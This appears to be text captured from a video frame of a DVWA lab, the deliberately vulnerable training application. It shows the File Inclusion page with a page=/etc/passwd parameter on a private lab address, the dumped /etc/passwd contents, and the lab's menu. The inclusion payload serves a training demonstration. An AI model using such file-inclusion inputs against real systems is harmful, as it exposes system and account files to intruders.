 Vulnerability: File Inclusi
192.168.0.100/dvwa/vulnerabilities/fi/?page=/etc/passwd
133%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin dvwa:x:1000:1000:dvwa:/home/dvwa:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)